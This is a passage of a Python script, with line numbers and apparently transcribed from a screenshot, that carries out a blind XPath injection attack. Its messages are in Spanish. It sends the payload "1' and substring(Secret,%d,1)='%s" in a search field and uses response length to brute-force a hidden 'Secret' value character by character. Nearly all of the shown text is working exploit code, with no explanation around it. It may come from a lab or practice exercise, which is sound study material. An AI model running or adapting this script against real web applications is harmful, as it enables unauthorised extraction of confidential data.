 28 p1.status("Iniciando ataque de fuerza bruta")
29
30 time.sleep(2)
31
32 p2 = log.progress("Data")
33
34 for first_position in range(1, 51):
35 for character in characters:
36
37 post_data = {
38 'search': "1' and substring(Secret,%d,1)='%s" % (first_position, character),
39 'submit': ''
40 }
41
42 r = requests.post(main_url, data=post_data)
43
44 if len(r.text) != 8676 and len(r.text) != 8677:
45 print(len(r.text))
46 data += character
47 p2.status(data)
48 break
49
50 p1.success("Ataque de fuerza bruta concluido")
51 p2.success(data)
52
53 if __name__ == '__main__':
54
55 xPathInjection()